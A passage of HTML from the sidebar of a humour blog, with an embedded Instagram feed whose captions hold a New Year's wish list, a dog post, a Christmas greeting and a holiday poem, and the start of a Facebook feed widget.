RFTS5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=K76Ut1zH3gcQ7kNvwF7dL34&amp;_nc_oc=AdlxT3TlLMiXMruF-pT0K8OgxAH7Gy_flXtobE1Jq-IENGsBx0pwTTvoW0mL6knBjas&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afp7isLMRjFUC6yB-W7W4-hDkN_CASY5V5sS4Tfowbnrww&amp;oe=6982E97B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=K76Ut1zH3gcQ7kNvwF7dL34&amp;_nc_oc=AdlxT3TlLMiXMruF-pT0K8OgxAH7Gy_flXtobE1Jq-IENGsBx0pwTTvoW0mL6knBjas&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afp7isLMRjFUC6yB-W7W4-hDkN_CASY5V5sS4Tfowbnrww&amp;oe=6982E97B&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=NsZt705DQV0Q7kNvwG0-HH1&#038;_nc_oc=AdnwUADvznDL6bngwl3GRht2Sq1ueWYvdWrnzOwBDgcX2ptMxcW61DRCj_RVppxLQ3o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_AfrGv0slLjEmIyJs0U0t5-APWt0XdUDJQopMcPNC9YyQqw&#038;oe=6982C897"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=NsZt705DQV0Q7kNvwG0-HH1&amp;_nc_oc=AdnwUADvznDL6bngwl3GRht2Sq1ueWYvdWrnzOwBDgcX2ptMxcW61DRCj_RVppxLQ3o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrGv0slLjEmIyJs0U0t5-APWt0XdUDJQopMcPNC9YyQqw&amp;oe=6982C897&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=NsZt705DQV0Q7kNvwG0-HH1&amp;_nc_oc=AdnwUADvznDL6bngwl3GRht2Sq1ueWYvdWrnzOwBDgcX2ptMxcW61DRCj_RVppxLQ3o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrGv0slLjEmIyJs0U0t5-APWt0XdUDJQopMcPNC9YyQqw&amp;oe=6982C897&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=NsZt705DQV0Q7kNvwG0-HH1&amp;_nc_oc=AdnwUADvznDL6bngwl3GRht2Sq1ueWYvdWrnzOwBDgcX2ptMxcW61DRCj_RVppxLQ3o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrGv0slLjEmIyJs0U0t5-APWt0XdUDJQopMcPNC9YyQqw&amp;oe=6982C897&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=NsZt705DQV0Q7kNvwG0-HH1&amp;_nc_oc=AdnwUADvznDL6bngwl3GRht2Sq1ueWYvdWrnzOwBDgcX2ptMxcW61DRCj_RVppxLQ3o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrGv0slLjEmIyJs0U0t5-APWt0XdUDJQopMcPNC9YyQqw&amp;oe=6982C897&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=VEGctRB0Cf8Q7kNvwEp1tLG&#038;_nc_oc=AdlX8Whj_FB-5O-jH53KvwMyfnR8BuSaafVN3Y3vAMwuNI5wZn6TI9E_fu8W3EwrnOo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_Afo8Yz68am7kIf81WThnNEhOiHChc464JCdMQ09EBA4pAg&#038;oe=6982BA52"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=VEGctRB0Cf8Q7kNvwEp1tLG&amp;_nc_oc=AdlX8Whj_FB-5O-jH53KvwMyfnR8BuSaafVN3Y3vAMwuNI5wZn6TI9E_fu8W3EwrnOo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afo8Yz68am7kIf81WThnNEhOiHChc464JCdMQ09EBA4pAg&amp;oe=6982BA52&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=VEGctRB0Cf8Q7kNvwEp1tLG&amp;_nc_oc=AdlX8Whj_FB-5O-jH53KvwMyfnR8BuSaafVN3Y3vAMwuNI5wZn6TI9E_fu8W3EwrnOo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afo8Yz68am7kIf81WThnNEhOiHChc464JCdMQ09EBA4pAg&amp;oe=6982BA52&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=VEGctRB0Cf8Q7kNvwEp1tLG&amp;_nc_oc=AdlX8Whj_FB-5O-jH53KvwMyfnR8BuSaafVN3Y3vAMwuNI5wZn6TI9E_fu8W3EwrnOo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afo8Yz68am7kIf81WThnNEhOiHChc464JCdMQ09EBA4pAg&amp;oe=6982BA52&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=VEGctRB0Cf8Q7kNvwEp1tLG&amp;_nc_oc=AdlX8Whj_FB-5O-jH53KvwMyfnR8BuSaafVN3Y3vAMwuNI5wZn6TI9E_fu8W3EwrnOo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afo8Yz68am7kIf81WThnNEhOiHChc464JCdMQ09EBA4pAg&amp;oe=6982BA52&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=hveJgju78NUQ7kNvwGv_oxh&#038;_nc_oc=Adn12q1-PMLSs-Rh0sKcNs-BPrlqGGWBiPZWHbmq-DUk2cMDaVAv1YqeTyfM0Ra2n0I&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_AfrQl520B74inTer_Dwyi6iC8QGzHs-StUkkGFmIL-u3jg&#038;oe=6982DFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=hveJgju78NUQ7kNvwGv_oxh&amp;_nc_oc=Adn12q1-PMLSs-Rh0sKcNs-BPrlqGGWBiPZWHbmq-DUk2cMDaVAv1YqeTyfM0Ra2n0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrQl520B74inTer_Dwyi6iC8QGzHs-StUkkGFmIL-u3jg&amp;oe=6982DFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=hveJgju78NUQ7kNvwGv_oxh&amp;_nc_oc=Adn12q1-PMLSs-Rh0sKcNs-BPrlqGGWBiPZWHbmq-DUk2cMDaVAv1YqeTyfM0Ra2n0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrQl520B74inTer_Dwyi6iC8QGzHs-StUkkGFmIL-u3jg&amp;oe=6982DFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=hveJgju78NUQ7kNvwGv_oxh&amp;_nc_oc=Adn12q1-PMLSs-Rh0sKcNs-BPrlqGGWBiPZWHbmq-DUk2cMDaVAv1YqeTyfM0Ra2n0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrQl520B74inTer_Dwyi6iC8QGzHs-StUkkGFmIL-u3jg&amp;oe=6982DFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=hveJgju78NUQ7kNvwGv_oxh&amp;_nc_oc=Adn12q1-PMLSs-Rh0sKcNs-BPrlqGGWBiPZWHbmq-DUk2cMDaVAv1YqeTyfM0Ra2n0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfrQl520B74inTer_Dwyi6iC8QGzHs-StUkkGFmIL-u3jg&amp;oe=6982DFB3&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18140868121482432&quot;:{&quot;id&quot;:&quot;622158549_18547041277017575_8959409417945547047_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18053097560444428&quot;:{&quot;id&quot;:&quot;623806574_1201751468327938_7331956533190771385_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18203852035324847&quot;:{&quot;id&quot;:&quot;623377928_18548057176017575_1664256530574599773_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1686035932372218" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 13 hours ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=hGvt5VJ8frIQ7kNvwEf6XpU&#038;_nc_oc=AdlKny0OzL2iMZneu2xh2n9Oz1svgU154KqeP3FG2EKRklvrDmHSUy4twhh0VXwoYI0&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H4VR6PfZ_TNHwJ4mJEGZMw&#038;_nc_tpa=Q5bMBQESf8F8eZSN92mA4lJyr614naaEqlT1JNv7f6SVBfFyunQIrC8wGcC17ooZefnxzj2M9qXA1J922g&#038;oh=00_AfufNcKcTpS_VOvGfNFTX2SjgrEbC5D_jBKnsRXCSzu1kA&#038;oe=6983199D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
